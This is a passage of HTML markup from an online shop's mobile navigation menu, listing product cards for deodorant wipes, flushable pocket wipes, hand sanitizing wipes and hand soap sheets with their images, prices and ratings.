                aria-labelledby="StandardCardNoMediaLink--9897378939202 NoMediaStandardBadge--9897378939202"
              >
                Fresh Botanic Deodorant Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9897378939202"
            
          >
            <a
              href="/products/fresh-botanic-deodorant-wipes"
              id="CardLink--9897378939202"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9897378939202 Badge--9897378939202"
            >
              Fresh Botanic Deodorant Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9897378939202" data-rating="4.8" data-raters="265"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=165 165w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=360 360w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=533 533w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=720 720w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=940 940w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419 4500w
                "
                src="//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace&#39;s Nature&#39;s Bliss Deodorant Wipes packaging highlights a gentle formula, scent options, odor control, pH balance, and natural botanicals. It features illustrations of two people and mentions 60 wipes."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id='quick-add-9897392439618-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351 1000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nature-bliss-deodorant-wipes"
                id="StandardCardNoMediaLink--9897392439618"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9897392439618 NoMediaStandardBadge--9897392439618"
              >
                Nature&#39;s Bliss Deodorant Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9897392439618"
            
          >
            <a
              href="/products/nature-bliss-deodorant-wipes"
              id="CardLink--9897392439618"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9897392439618 Badge--9897392439618"
            >
              Nature&#39;s Bliss Deodorant Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9897392439618" data-rating="4.8" data-raters="206"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//zerotraceliving.com/cdn/shop/collections/Listing-Images-1FFArtboard-13.jpg?v=1765899714&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Wet Wipes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-wet-wipes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Wet Wipes
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=165 165w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=360 360w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=533 533w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=720 720w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=940 940w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139 2048w
                "
                src="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace FLUSHABLE MINI WIPES—10 packs of 6 fragrance-free, hypoallergenic, alcohol-free, biodegradable wipes—are eco-friendly and perfect travel wipes for sensitive skin."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-10184631419202-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=165 165w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=360 360w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=533 533w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=720 720w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=940 940w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151 1024w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zero-trace-fragrance-free-pocket-wipes"
                id="StandardCardNoMediaLink--10184631419202"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10184631419202 NoMediaStandardBadge--10184631419202"
              >
                FLUSHABLE MINI WIPES
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10184631419202"
            
          >
            <a
              href="/products/zero-trace-fragrance-free-pocket-wipes"
              id="CardLink--10184631419202"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10184631419202 Badge--10184631419202"
            >
              FLUSHABLE MINI WIPES
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10184631419202" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=165 165w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=360 360w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=533 533w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=720 720w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=940 940w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959 2048w
                "
                src="//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace Pocket Hand Sanitizing Wipes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-10184635056450-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=165 165w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=360 360w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=533 533w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=720 720w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=940 940w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018 1500w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zero-trace-pocket-hand-sanitizing-wipes"
                id="StandardCardNoMediaLink--10184635056450"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10184635056450 NoMediaStandardBadge--10184635056450"
              >
                Zero Trace Pocket Hand Sanitizing Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10184635056450"
            
          >
            <a
              href="/products/zero-trace-pocket-hand-sanitizing-wipes"
              id="CardLink--10184635056450"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10184635056450 Badge--10184635056450"
            >
              Zero Trace Pocket Hand Sanitizing Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10184635056450" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=165 165w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=360 360w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=533 533w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=720 720w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=940 940w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470 2048w
                "
                src="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace Flushable Pocket Wipes with Aloe &amp; Vitamin E"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-10184632959298-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=165 165w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=360 360w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=533 533w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=720 720w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=940 940w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889 2048w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zero-trace-aloe-pocket-wipes"
                id="StandardCardNoMediaLink--10184632959298"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10184632959298 NoMediaStandardBadge--10184632959298"
              >
                Zero Trace Flushable Pocket Wipes with Aloe &amp; Vitamin E
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10184632959298"
            
          >
            <a
              href="/products/zero-trace-aloe-pocket-wipes"
              id="CardLink--10184632959298"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10184632959298 Badge--10184632959298"
            >
              Zero Trace Flushable Pocket Wipes with Aloe &amp; Vitamin E
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10184632959298" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=165 165w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=360 360w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=533 533w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=720 720w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=940 940w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162 4580w
                "
                src="//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace Hand Soap Sheets. These innovative soap sheets create a luxurious and gentle foaming lather, ensuring a thorough cleanse without leaving any residue or trace behind. Ideal for those who crave a refreshing and"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4580"
                height="4581"
                id='quick-add-9019170160962-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162 3488w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3488"
                  height="3488"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hand-soap-sheets"
                id="StandardCardNoMediaLink--9019170160962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9019170160962 NoMediaStandardBadge--9019170160962"
              >
                Hand Soap Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--9019170160962"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9019170160962"
            
          >
            <a
              href="/products/hand-soap-sheets"
              id="CardLink--9019170160962"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9019170160962 Badge--9019170160962"
            >
              Hand Soap Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9019170160962" data-rating="4.9" data-raters="5109"></div>

<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.56
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.56
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--9019170160962"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
